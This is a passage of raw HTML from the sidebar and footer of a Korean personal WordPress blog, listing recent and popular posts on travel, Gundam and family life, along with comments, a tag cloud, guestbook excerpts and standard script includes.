															<img width="200" height="133" src="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg 1024w, https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news-300x200.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/" rel="bookmark">2015년 SIDH의 10대 뉴스</a></p>
						<p class="tab-item-date">2015년 12월 31일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/">
															<img width="200" height="128" src="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940-300x193.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 &#8211; 넷째날 (마카오 도착)</a></p>
						<p class="tab-item-date">2015년 12월 28일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-8" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/" rel="bookmark">결혼합니다</a></p>
						<p class="tab-item-date">2008년 10월 24일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 10주년 기념</a></p>
						<p class="tab-item-date">2007년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/gundam/" rel="category tag">SIDH의 건담이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/" rel="bookmark">제타건담 극장판 3부작 총평</a></p>
						<p class="tab-item-date">2006년 5월 10일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/" rel="bookmark">강이 출생 + 10일</a></p>
						<p class="tab-item-date">2010년 1월 22일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-8" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">2월 맞습니다. 쉽게 잊혀질 기억들이 아니긴 하죠. 시대가 썼습니다.</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">과객 says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">아직 기억들이 남아있나보네요. 그때가 2월정도였나 아직 추울때였는데 206에서 아침 먹으러가는 길에...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">네 이제 와서 보기도 뭣해서 정주행은 안하고 있습니다. 유튜브 요약 같은건...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ㅇㅇ says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">재밌으면됬죠..지금도 안보셨죠?</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">오랜만에 후기 남기고 싶은 영화를 봐서 글도 썼는데... 그리고 또 뜸해졌네요...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-8" class="alx-tab group">
				<li>
					<a href="https://sidhin.com/tag/3%eb%b6%80%ec%9e%91/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 8pt;" aria-label="3부작 (2 아이템)">3부작</a>
<a href="https://sidhin.com/tag/%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-921 tag-link-position-2" style="font-size: 15.233333333333pt;" aria-label="건담 (25 아이템)">건담</a>
<a href="https://sidhin.com/tag/%ea%b4%80%eb%9e%8c%ea%b8%b0/" class="tag-cloud-link tag-link-915 tag-link-position-3" style="font-size: 8.9333333333333pt;" aria-label="관람기 (3 아이템)">관람기</a>
<a href="https://sidhin.com/tag/%ea%b5%90%ed%86%a0/" class="tag-cloud-link tag-link-1062 tag-link-position-4" style="font-size: 8.9333333333333pt;" aria-label="교토 (3 아이템)">교토</a>
<a href="https://sidhin.com/tag/%ea%b7%b8%eb%a6%ac%ec%8a%a4/" class="tag-cloud-link tag-link-496 tag-link-position-5" style="font-size: 8pt;" aria-label="그리스 (2 아이템)">그리스</a>
<a href="https://sidhin.com/tag/%ea%b7%b9%ec%9e%a5%ed%8c%90/" class="tag-cloud-link tag-link-913 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="극장판 (7 아이템)">극장판</a>
<a href="https://sidhin.com/tag/%eb%89%b4%ec%9a%95/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="뉴욕 (5 아이템)">뉴욕</a>
<a href="https://sidhin.com/tag/%eb%8f%84%ec%bf%84/" class="tag-cloud-link tag-link-68 tag-link-position-8" style="font-size: 11.266666666667pt;" aria-label="도쿄 (7 아이템)">도쿄</a>
<a href="https://sidhin.com/tag/%eb%8f%85%ec%9d%bc/" class="tag-cloud-link tag-link-807 tag-link-position-9" style="font-size: 10.877777777778pt;" aria-label="독일 (6 아이템)">독일</a>
<a href="https://sidhin.com/tag/%eb%8f%99%ea%b2%bd/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 11.266666666667pt;" aria-label="동경 (7 아이템)">동경</a>
<a href="https://sidhin.com/tag/%eb%94%94%ec%a6%88%eb%8b%88%eb%9e%9c%eb%93%9c/" class="tag-cloud-link tag-link-792 tag-link-position-11" style="font-size: 8pt;" aria-label="디즈니랜드 (2 아이템)">디즈니랜드</a>
<a href="https://sidhin.com/tag/%eb%9f%b0%eb%8d%98/" class="tag-cloud-link tag-link-52 tag-link-position-12" style="font-size: 8pt;" aria-label="런던 (2 아이템)">런던</a>
<a href="https://sidhin.com/tag/%eb%a1%9c%eb%a7%88/" class="tag-cloud-link tag-link-793 tag-link-position-13" style="font-size: 8pt;" aria-label="로마 (2 아이템)">로마</a>
<a href="https://sidhin.com/tag/%eb%a3%a8%eb%b8%8c%eb%a5%b4/" class="tag-cloud-link tag-link-781 tag-link-position-14" style="font-size: 8pt;" aria-label="루브르 (2 아이템)">루브르</a>
<a href="https://sidhin.com/tag/%eb%a7%88%eb%a6%ac%ec%98%a4-%eb%b3%b4%ed%83%80/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="마리오 보타 (2 아이템)">마리오 보타</a>
<a href="https://sidhin.com/tag/%eb%b0%94%eb%a5%b4%ec%85%80%eb%a1%9c%eb%82%98/" class="tag-cloud-link tag-link-840 tag-link-position-16" style="font-size: 8pt;" aria-label="바르셀로나 (2 아이템)">바르셀로나</a>
<a href="https://sidhin.com/tag/%eb%b0%b0%ec%82%bc%eb%a1%80/" class="tag-cloud-link tag-link-1049 tag-link-position-17" style="font-size: 13.833333333333pt;" aria-label="배삼례 (16 아이템)">배삼례</a>
<a href="https://sidhin.com/tag/%eb%b1%85%ed%81%ac-%ec%98%a4%eb%b8%8c-%ec%b0%a8%ec%9d%b4%eb%82%98/" class="tag-cloud-link tag-link-769 tag-link-position-18" style="font-size: 8pt;" aria-label="뱅크 오브 차이나 (2 아이템)">뱅크 오브 차이나</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%b4%ec%82%ac%ec%9d%b4%ec%9c%a0/" class="tag-cloud-link tag-link-844 tag-link-position-19" style="font-size: 8pt;" aria-label="베르사이유 (2 아이템)">베르사이유</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%bc%eb%a6%b0/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 8pt;" aria-label="베를린 (2 아이템)">베를린</a>
<a href="https://sidhin.com/tag/%eb%b4%89%eb%8c%80%eb%a6%ac%ec%9d%bc%ea%b8%b0/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 22pt;" aria-label="봉대리일기 (190 아이템)">봉대리일기</a>
<a href="https://sidhin.com/tag/%ec%83%a4%ec%95%84-%ec%95%84%ec%a6%88%eb%82%98%eb%b8%94/" class="tag-cloud-link tag-link-918 tag-link-position-22" style="font-size: 8.9333333333333pt;" aria-label="샤아 아즈나블 (3 아이템)">샤아 아즈나블</a>
<a href="https://sidhin.com/tag/%ec%84%9c%ec%9a%b8/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 8.9333333333333pt;" aria-label="서울 (3 아이템)">서울</a>
<a href="https://sidhin.com/tag/%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac/" class="tag-cloud-link tag-link-905 tag-link-position-24" style="font-size: 8pt;" aria-label="슬램덩크 (2 아이템)">슬램덩크</a>
<a href="https://sidhin.com/tag/%ec%95%88%eb%8f%84-%eb%8b%a4%eb%8b%a4%ec%98%a4/" class="tag-cloud-link tag-link-784 tag-link-position-25" style="font-size: 8pt;" aria-label="안도 다다오 (2 아이템)">안도 다다오</a>
<a href="https://sidhin.com/tag/%ec%97%90%ed%8e%a0%ed%83%91/" class="tag-cloud-link tag-link-816 tag-link-position-26" style="font-size: 8pt;" aria-label="에펠탑 (2 아이템)">에펠탑</a>
<a href="https://sidhin.com/tag/%ec%98%a4%ec%82%ac%ec%b9%b4/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 10.877777777778pt;" aria-label="오사카 (6 아이템)">오사카</a>
<a href="https://sidhin.com/tag/%ec%9c%a0%eb%9f%bd%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1050 tag-link-position-28" style="font-size: 11.266666666667pt;" aria-label="유럽여행 (7 아이템)">유럽여행</a>
<a href="https://sidhin.com/tag/%ec%9d%b4%ec%a7%91%ed%8a%b8/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 8pt;" aria-label="이집트 (2 아이템)">이집트</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8/" class="tag-cloud-link tag-link-70 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="일본 (3 아이템)">일본</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1052 tag-link-position-31" style="font-size: 12.9pt;" aria-label="일본여행 (12 아이템)">일본여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%eb%8f%84/" class="tag-cloud-link tag-link-954 tag-link-position-32" style="font-size: 9.7111111111111pt;" aria-label="제주도 (4 아이템)">제주도</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-953 tag-link-position-33" style="font-size: 9.7111111111111pt;" aria-label="제주여행 (4 아이템)">제주여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ed%95%ad%ea%b3%b5/" class="tag-cloud-link tag-link-757 tag-link-position-34" style="font-size: 8pt;" aria-label="제주항공 (2 아이템)">제주항공</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-912 tag-link-position-35" style="font-size: 13.6pt;" aria-label="제타건담 (15 아이템)">제타건담</a>
<a href="https://sidhin.com/tag/%ec%a4%91%ea%b5%ad/" class="tag-cloud-link tag-link-801 tag-link-position-36" style="font-size: 8pt;" aria-label="중국 (2 아이템)">중국</a>
<a href="https://sidhin.com/tag/%ec%a7%81%eb%94%a9/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 22pt;" aria-label="직딩 (190 아이템)">직딩</a>
<a href="https://sidhin.com/tag/%ec%a7%81%ec%9e%a5%ec%9d%b8/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="직장인 (190 아이템)">직장인</a>
<a href="https://sidhin.com/tag/%ec%be%b0%eb%a5%b8/" class="tag-cloud-link tag-link-808 tag-link-position-39" style="font-size: 8pt;" aria-label="쾰른 (2 아이템)">쾰른</a>
<a href="https://sidhin.com/tag/%ed%8c%8c%eb%a6%ac/" class="tag-cloud-link tag-link-77 tag-link-position-40" style="font-size: 11.655555555556pt;" aria-label="파리 (8 아이템)">파리</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%91%ec%8a%a4/" class="tag-cloud-link tag-link-824 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="프랑스 (5 아이템)">프랑스</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%ad%ed%81%ac-%eb%a1%9c%ec%9d%b4%eb%93%9c-%eb%9d%bc%ec%9d%b4%ed%8a%b8/" class="tag-cloud-link tag-link-833 tag-link-position-42" style="font-size: 8pt;" aria-label="프랭크 로이드 라이트 (2 아이템)">프랭크 로이드 라이트</a>
<a href="https://sidhin.com/tag/%ed%95%a8%eb%b6%80%eb%a5%b4%ed%81%ac/" class="tag-cloud-link tag-link-1051 tag-link-position-43" style="font-size: 8.9333333333333pt;" aria-label="함부르크 (3 아이템)">함부르크</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9/" class="tag-cloud-link tag-link-755 tag-link-position-44" style="font-size: 11.266666666667pt;" aria-label="홍콩 (7 아이템)">홍콩</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-756 tag-link-position-45" style="font-size: 10.877777777778pt;" aria-label="홍콩여행 (6 아이템)">홍콩여행</a>				</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="gwolle_gb-3" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h3 class="group"><span><div class="block-title"><span>Guestbook</span></div></span></h3>
					<ul class="gwolle_gb_widget gwolle-gb-widget">
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">올드안티</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 5월 17일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_35691">토착왜구란게 대체 뭡니까? 왜구 후손인가요? 실제로 한국인 중에...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">암흑대장군</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 2월 23일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34930">건강하시지요? ^^ 오랫만에 안부 전하고 갑니다 (꾸벅)
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">윌고온</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 27일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34587">97년 처음 인터넷을 접하고 98년 여기 저기 홈페이지를...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">지연</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 3일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34455">전에 한번 들어오려고 했는데 안되더니 다시 접속되네요. 오예!!!!...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">재원</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2023년 10월 24일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_30107">안녕하세요? 군제대후에 아마도 건담 찾다가 들어오게 된거 같은데....
								</a>
								</span><br />
							</article>
						</li>
					</ul>
				</div>
				</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

		</div><!--/.main-inner-->
	</div><!--/.main-->
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>SIDH′s Weblog &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
				
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/SIDH-theme\/*","\/blog\/wp-content\/themes\/bigvisual\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gwolle_gb_frontend_css-css' href='https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=4.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
